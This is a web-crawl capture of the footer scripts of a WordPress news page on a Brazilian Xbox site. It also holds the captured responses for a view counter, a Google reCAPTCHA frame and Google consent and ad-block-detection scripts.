<script type="text/javascript" src="https://www.centralxbox.com.br/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxCount.js?ver=12.7.3" id="tdAjaxCount-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

            
                jQuery(window).on( 'load', function () {
                    var block = jQuery('.tdi_28'),
                        blockClass = '.tdi_28',
                        blockInner = block.find('.tdb-block-inner'),
                        blockOffsetLeft;

                    if( block.find('audio').length > 0 ) {
                        jQuery(blockClass + ' audio').mediaelementplayer();
                    }

                    if( block.hasClass('tdb-sfi-stretch') ) {
                        jQuery(window).resize(function () {
                            blockOffsetLeft = block.offset().left;

                            if( block.hasClass('tdb-sfi-stretch-left') ) {
                                blockInner.css('margin-left', -blockOffsetLeft + 'px');
                            } else {
                                blockInner.css('margin-right', -(jQuery(window).width() - (blockOffsetLeft + block.outerWidth())) + 'px');
                            }
                        });
                        jQuery(window).resize();
                    }

                    setTimeout(function () {
                        block.css('opacity', 1);
                    }, 500);
                });
            
            

                    jQuery().ready(function jQuery_ready() {
                        tdAjaxCount.tdGetViewsCountsAjax("post","[5188]");
                    });
                
</script>


<script>var td_res_context_registered_atts=["style_general_single_title","style_general_title_single","style_bg_space","style_general_post_meta","style_general_single_author","style_general_single_date","style_general_single_post_share","style_general_featured_image","style_general_single_content","style_general_separator","style_general_author_box"];</script>
<!-- AdRotate JS -->
<script type="text/javascript">
jQuery(document).ready(function(){
if(jQuery.fn.gslider) {
	jQuery('.g-1').gslider({ groupid: 1, speed: 8000 });
	jQuery('.g-3').gslider({ groupid: 3, speed: 6000 });
	jQuery('.g-7').gslider({ groupid: 7, speed: 8000 });
}
});
</script>
<!-- /AdRotate JS -->


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"2524a9110b7241918bed09a49ab87f31","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.centralxbox.com.br/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=12.7.3
body_size: -295
content:
{"5188":77}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="PpxpDxn28u7HUTpqv9L3sg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768584465040');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxW3ITZEn5SgPQQ-1Ci7d1xI4eXjcZ-SoJQWM0nFO__E0Om4KDJxvPLd58RIGfgLdBtMXXXFsgICotY3KC6mJkJQtEZafXTlygiWDtYB6NRc59hzFgLlCyuKgFcOW8lNICt3h8f-4A==?fccs=W251bGwsbnVsbCxudWxsLG51bGwsbnVsbCxudWxsLFsxNzY4NTg0NDY1LDEzMzAwMDAwMF0sbnVsbCxudWxsLG51bGwsW251bGwsWzcsNl0sbnVsbCxudWxsLG51bGwsbnVsbCxudWxsLG51bGwsbnVsbCxudWxsLG51bGwsMV0sImh0dHBzOi8vd3d3LmNlbnRyYWx4Ym94LmNvbS5ici8yMDEzLzEyLzE2L3RoZS13YWxraW5nLWRlYWQtc2Vhc29uLXR3by1lcGlzb2RlLW9uZS1hbGwtdGhhdC1yZW1haW5zLTIvIixudWxsLFtbOCwiTTlsa3pVYVpEc2ciXSxbOSwiZW4tVVMiXSxbMTYsIlsxLDEsMV0iXSxbMTksIjIiXSxbMTcsIlswXSJdLFsyNCwiIl0sWzI5LCJmYWxzZSJdXV0
body_size: 117
content:
if (typeof __googlefc.fcKernelManager.run === 'function') {"use strict";this.default_ContributorServingResponseClientJs=this.default_ContributorServingResponseClientJs||{};(function(_){var window=this;
try{
var np=function(a){this.A=_.t(a)};_.u(np,_.J);var op=function(a){this.A=_.t(a)};_.u(op,_.J);op.prototype.getWhitelistStatus=function(){return _.F(this,2)};var pp=function(a){this.A=_.t(a)};_.u(pp,_.J);var qp=_.Zc(pp),rp=function(a,b,c){this.B=a;this.j=_.A(b,np,1);this.l=_.A(b,_.Nk,3);this.F=_.A(b,op,4);a=this.B.location.hostname;this.D=_.Dg(this.j,2)&&_.O(this.j,2)!==""?_.O(this.j,2):a;a=new _.Og(_.Ok(this.l));this.C=new _.bh(_.q.document,this.D,a);this.console=null;this.o=new _.jp(this.B,c,a)};
rp.prototype.run=function(){if(_.O(this.j,3)){var a=this.C,b=_.O(this.j,3),c=_.dh(a),d=new _.Ug;b=_.fg(d,1,b);c=_.C(c,1,b);_.hh(a,c)}else _.eh(this.C,"FCNEC");_.lp(this.o,_.A(this.l,_.Ae,1),this.l.getDefaultConsentRevocationText(),this.l.getDefaultConsentRevocationCloseText(),this.l.getDefaultConsentRevocationAttestationText(),this.D);_.mp(this.o,_.F(this.F,1),this.F.getWhitelistStatus());var e;a=(e=this.B.googlefc)==null?void 0:e.__executeManualDeployment;a!==void 0&&typeof a==="function"&&_.Qo(this.o.G,
"manualDeploymentApi")};var sp=function(){};sp.prototype.run=function(a,b,c){var d;return _.v(function(e){d=qp(b);(new rp(a,d,c)).run();return e.return({})})};_.Rk(7,new sp);
}catch(e){_._DumpException(e)}
}).call(this,this.default_ContributorServingResponseClientJs);
// Google Inc.

//# sourceURL=/_/mss/boq-content-ads-contributor/_/js/k=boq-content-ads-contributor.ContributorServingResponseClientJs.en_US.M9lkzUaZDsg.es5.O/d=1/exm=ad_blocking_detection_executable,kernel_loader,loader_js_executable/ed=1/rs=AJlcJMzanTQvnnVdXXtZinnKRQ21NfsPog/m=cookie_refresh_executable
__googlefc.fcKernelManager.run('\x5b\x5b\x5b7,\x22\x5b\x5bnull,\\\x22centralxbox.com.br\\\x22,\\\x22AKsRol8Cpnwt3bI4Nb2xPRDm0RJR4AZhc3Dg__fYcSTfsSJcRR5boEzbyW1Me42A_WvBhDyXTk7egc90K4zeVp5PVad8nyw6DTPD4riyh0QSI2_16Eabe4qe1ehenk94HMDC1dzXZt6Ttsry8A97rS_euCs0EQFDgg\\\\u003d\\\\u003d\\\x22\x5d,null,\x5b\x5bnull,null,null,\\\x22https:\/\/fundingchoicesmessages.google.com\/f\/AGSKWxVqhvs7yw624tsLzCVDqBoCFeD4wcaOsxzsWuFGEExXEOfGl3ELGkVA_CfJhqxg2eCWmiopsE4y0GRfrY0SHeVChdgW9FWlO63vn1zPiPQBUyuW75Yr5Uktfba3xPxn9xMxSiRgdA\\\\u003d\\\\u003d\\\x22\x5d,null,null,\x5bnull,null,null,\\\x22https:\/\/fundingchoicesmessages.google.com\/el\/AGSKWxVni1zU18qbLmnr29YIcK10c9sjFYD7zi6kRVyKdqO3kjIJ6r5j4fPitp8jcmtCXZZcgawgRd45CNZ9EDSggrWVarUxYZSAXJ801HVGQYo7a0CR4-IY2dnfspjSX9cbZ2BumkvE_A\\\\u003d\\\\u003d\\\x22\x5d,null,\x5bnull,\x5b7,6\x5d,null,null,null,null,null,null,null,null,null,1\x5d\x5d,\x5b3,1\x5d\x5d\x22\x5d\x5d,\x5bnull,null,null,\x22https:\/\/fundingchoicesmessages.google.com\/f\/AGSKWxXSOiRkOgYel4zjcFP3w7PCQwdRdyIyMPf8wlneDA_nyGgVNuhHOVxrZkHWy34tgjfqndLM-DmsmUzA1-irvwIOlXykcmwOFDQ8GZWnWEVag3J-w6BceEUfvkNK_eDqGtTaZzjRtw\\u003d\\u003d\x22\x5d\x5d');}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxUrnJuCCooP9q6PXGa32kSHj_12U7I2MQ0wWhzv46Mooz71rVvFlbo939nNuG-DriILKqLKrcHUpfnS9D7Ge8VD7LykPDG3NtoW2loPWTet4-VE2phNfVDeme4uGApdsBHdN0e0O0agO6IjmKG2tiPpN2QCxegObjhMBBTQ1w2SzyJC8BgPWRyVd19b/_/googleaddisplayframe./ad/top_/ad.ams./ext_ads./floatad_
body_size: -1290
content:
window['0a41d745-1575-459d-adf8-40b96e120caf'] = true;